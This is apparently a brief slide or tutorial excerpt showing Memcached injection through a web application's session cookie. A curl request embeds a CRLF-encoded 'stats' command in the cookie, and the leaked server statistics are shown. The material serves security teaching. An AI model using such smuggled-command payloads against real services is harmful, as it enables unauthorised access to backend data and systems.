 Memcached is under the hood. Let's try to inject into the cookie.
Remember, that in Memcached, commands are separated by a
newline.
$ curl "http://login.webapp.com/" --cookie "ss=%0d%0astats"
MemcacheError:ERROR
STAT pid 2524
STAT uptime 262912
STAT time 1441757879
STAT version 1.4.14 (Ubuntu)
STAT libevent 2.0.21-stable
STAT pointer_size 64
STAT rusage_user 16.020000
STAT rusage_system 36.012000
STAT curr_connections 5
[...]
END